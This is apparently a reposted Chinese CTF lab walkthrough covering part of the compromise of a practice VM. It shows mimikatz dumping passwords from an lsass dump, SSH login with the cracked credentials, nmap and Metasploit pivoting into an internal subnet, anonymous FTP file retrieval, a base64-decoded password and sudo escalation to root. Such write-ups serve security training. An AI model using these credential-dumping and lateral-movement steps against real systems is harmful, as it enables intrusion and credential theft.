

还有一个DMP文件,打开mimikatz,进入命令行输入

sekurlsa::minidump C:\Users\attack\Desktop\delete\lsass.dmpsekurlsa::logonPasswords full



往下滑看到用户和密码

jasoosraj64fbae31cc352fc26af97cbdef151e03c220d333379050d852f3e65b010a817712b8c176

在线解密

ssh登录

ssh jasoos@192.168.31.152Password@1



登进去后,发现172开头的IP,该进行横向渗透了

主机存活&端口发现

nmap -sP 172.17.0.1/24nmap -T4 -A 172.17.0.1 -p 1-65535 -oN nmap.Anmap -T4 -A 172.17.0.2 -p 1-65535 -oN nmap.A

发现0.2开启了21ftp,进入之

ftp 172.17.0.2

不太好用,转用msf,内网渗透还是msf好使



use auxiliary/scanner/ssh/ssh_loginset rhosts 192.168.31.152set username jasoosset password Password@1exploitsession -u 1use post/multi/manage/autorouteset session 2exploitsession -u 2



使用ping去扫描存活主机(session设置成和上面那个一样)

use post/multi/gather/ping_sweepset session 1set rhosts 172.17.0.0/24exploit

扫描端口发现ftp,扫描ftp发现匿名访问

use auxiliary/scanner/portscan/tcpset rhosts 172.17.0.2set port 1-100exploituse auxiliary/scanner/ftp/anonymousset rhosts 172.17.0.2exploit



使用刚刚的ssh,进入ftp查看文件:

ftp 172.17.0.2anonymouslscd publsget saboot.001

下载到了靶机本地,需要靶机开启http,然后才能下载到攻击机本地

python -m SimpleHTTPServer

访问

http://192.168.31.152:8000

拿到flag3

解密creds.txt里面的文件内容

amVlbmFsaWlzYWdvb2RnaXJs

base64解密后

jeenaliisagoodgirl



su到用户forensic

su forensicjeenaliisagoodgirl

sudo -l具有root权限

sudo su root



拿到flag

总结

1.信息收集

发现80和22

80中源码包含敏感目录,查看敏感目录发现图片,查看图片属性拿到flag

dirb扫描txt后缀目录,发现敏感目录,里面后一个zip包和一个PGP的私钥+密文,在线PGP解密后,解压缩zip包发现flag以及DMP文件

2.web权限

无

3.shell权限

使用mimikatz打开DMP文件,发现用户+密码,解密密码后,ssh登录

通过横向渗透,发现另一台主机有ftp服务,匿名进入ftp服务,发现压缩包,下载到本地,解压后发现flag和密码密文,解密后su到这个用户

4.权限维持

无

5.提权

通过sudo直接su到root,拿到flag

转载地址:https://blog.csdn.net/zy15667076526/article/details/112770560 如侵犯您的版权,请留言回复原文章的地址,我们会给您删除此文章,给您带来不便请您谅解!

发表评论

最新留言

关于作者